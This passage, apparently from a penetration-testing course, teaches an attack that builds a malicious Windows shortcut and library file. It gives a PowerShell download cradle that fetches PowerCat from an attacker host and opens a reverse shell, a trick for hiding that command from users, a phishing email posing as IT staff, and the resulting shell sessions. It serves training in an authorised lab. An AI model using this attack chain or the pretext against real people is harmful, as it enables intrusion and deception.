
Let's create the shortcut on the desktop for the offsec user. For this, we'll right-click on the desktop and click on New then on Shortcut. In the Create Shortcut window, we can enter a path to a program along with arguments, which will be pointed to by the shortcut. We'll point the shortcut to PowerShell and use another download cradle to load PowerCat from our Kali machine and start a reverse shell.
We'll use the command we leveraged previously:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.119.3:8000/powercat.ps1');
powercat -c 192.168.119.3 -p 4444 -e powershell"
Listing 18 - PowerShell Download Cradle and PowerCat Reverse Shell Execution
We'll enter this command into the input field and click Next.
If we expect that our victims are tech-savvy enough to actually check where the shortcut files are pointing, we can use a handy trick. Since our provided command looks very suspicious, we could just put a delimiter and benign command behind it to push the malicious command out of the visible area in the file's property menu. If a user were to check the shortcut, they would only see the benign command.
In the next window, let's enter automatic_configuration as the name for the shortcut file and click Finish to create the file.
On our Kali machine, let's start a Python3 web server on port 8000 where powercat.ps1 is located and start a Netcat listener on port 4444.
Instead of using a Python3 web server to serve Powercat, we could also host it on the WebDAV share. However, as our WebDAV share is writable, AV and other security solutions could remove or quarantine our payload. If we configure the WebDAV share as read-only, we'd lose a great method of transferring files from target systems. Throughout this course, we'll use a Python3 web server to serve our payload for attacks utilizing Windows Library files.
To confirm that the download cradle and the PowerCat reverse shell works, let's double-click the shortcut file on the desktop. After confirming that we want to run the application in the appearing window, the Netcat listener should receive a reverse shell.
kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.2] from (UNKNOWN) [192.168.50.194] 49768
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\System32\WindowsPowerShell\v1.0>
Listing 19 - Successful reverse shell connection via our Shortcut file
To conclude this section, let's obtain a reverse shell from the HR137 machine at 192.168.50.195. For this example, we'll provide the Windows library file we created to a simulated victim with a pretext. Our goal is to convince the victim to double-click the shortcut after embedding the WebDAV share via the prepared Windows library file.
The pretext is an important aspect of this client-side attack. In this case we could tell the target that we are a new member of the IT team and we need to configure all client systems for the new management platform. We'll also tell them that we've included a user-friendly configuration program. An example email for use in a real assessment is shown below.
Hello! My name is Dwight, and I'm a new member of the IT Team.
This week I am completing some configurations we rolled out last week.
To make this easier, I've attached a file that will automatically
perform each step. Could you download the attachment, open the
directory, and double-click "automatic_configuration"? Once you
confirm the configuration in the window that appears, you're all done!
If you have any questions, or run into any problems, please let me
know!
Listing 20 - Example email content
Now, let's copy automatic_configuration.lnk and config.Library-ms to our WebDAV directory on our Kali machine. For convenience, we can use the config library file to copy the files into the directory. In a normal assessment we would most likely send the library file via email but for this example, we'll use the \\192.168.50.195\share SMB share to simulate the delivery step.
Next, we'll start the Python3 web server on port 8000 to serve powercat.ps1, WsgiDAV for our WebDAV share /home/kali/webdav, and a Netcat listener on port 4444.
To upload the library file to the SMB share, we'll use smbclient25 with the -c parameter to specify the put config.Library-ms command. Before we execute smbclient, we need to change our current directory to the library file's directory. We'll also delete the previously-created test.txt file from the WebDAV share.
kali@kali:~$ cd webdav
kali@kali:~/webdav$ cd webdav
kali@kali:~/webdav$ rm test.txt
kali@kali:~/webdav$ smbclient //192.168.50.195/share -c 'put config.Library-ms'
Enter WORKGROUP\kali's password:
putting file config.Library-ms as \config.Library-ms (1.8 kb/s) (average 1.8 kb/s)
Listing 21 - Uploading our Library file to the SMB share on the HR137 machine
After we put the library file on the target's machine via smbclient, a simulated user on the system opens it and starts the reverse shell by executing the shortcut file.
kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.2] from (UNKNOWN) [192.168.50.195] 56839
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\System32\WindowsPowerShell\v1.0> whoami
whoami
hr137\hsmith
Listing 22 - Incoming reverse shell from HR137
Listing 22 shows that we successfully received a reverse shell with our Library and shortcut files.
Excellent.
We could also have combined this technique with our previous Office macro attack, or any other type of client-side attacks.
In this section, we learned about Windows Library files and how to weaponize them as an effective first stage to deliver an executable file in client-side attacks. As second stage, we used a shortcut file to download PowerCat and start a reverse shell. Windows Library files are a great way to deliver our second stage payloads without exposing them to security technologies such as spam filters.
(Wikipedia, 2022), https://en.wikipedia.org/wiki/WebDAV ↩︎
(WsgiDAV Documentation, 2022), https://wsgidav.readthedocs.io/en/latest/index.html ↩︎
(Python3 Docs, 2023), https://docs.python.org/3/library/venv.html ↩︎
(Python Enhancement Proposals, 2021), https://peps.python.org/pep-0668/ ↩︎
(Visual Studio, 2022), https://code.visualstudio.com/ ↩︎
(Microsoft Documentation, 2022), https://docs.microsoft.com/en-us/windows/win32/shell/library-schema-entry ↩︎
(Microsoft Documentation, 2022), https://docs.microsoft.com/en-us/windows/win32/shell/library-schema-entry#namespace-versioning ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-librarydescription ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-name ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-version ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-islibrarypinned ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-iconreference ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-templateinfo ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-foldertype ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-foldertype ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-searchconnectordescriptionlist ↩︎
(Microsoft Documentation, 2022), https://docs.microsoft.com/en-us/windows/win32/search/search-sconn-desc-schema-entry ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/shell/schema-library-searchconnectordescription ↩︎
(Microsoft Documentation, 2022), https://docs.microsoft.com/en-us/windows/win32/search/search-schema-sconn-isdefaultsavelocation ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/search/search-schema-sconn-url ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/search/search-schema-sconn-simplelocation ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/search/search-schema-sconn-locationprovider ↩︎
(Microsoft Documentation, 2021), https://docs.microsoft.com/en-us/windows/win32/search/search-schema-sconn-simplelocation ↩︎
(WebDav SYSTEM, 2022), https://www.webdavsystem.com/server/access/windows ↩︎
(Samba, 2022), https://www.samba.org/samba/docs/current/man-html/smbclient.1.html ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Name (Click to sort ascending) | IP Address | |
|---|---|---|
Client-side Attacks - Abusing Windows Library Files - VM Group 1 Start Client-side Attacks - Abusing Windows Library Files - VM Group 1 with Kali browser access | ||
Client-side Attacks - Abusing Windows Library Files - VM Group 2 Start Client-side Attacks - Abusing Windows Library Files - VM Group 2 with Kali browser access |
11.4. Wrapping Up
Client-side attack vectors are often an effective way of getting an initial foothold in a non-routable internal network. They are especially insidious as they exploit weaknesses or leverage functionality of existing client software.
In this Module, we learned how to get information about our targets to prepare client-side attacks. We then leveraged Microsoft Office macros, Windows library files, and shortcut files to obtain code execution and receive reverse shells.
- © 2024 OffSec |
- Privacy |
- Terms of service
Previous Module
SQL Injection Attacks
Next Module
Locating Public Exploits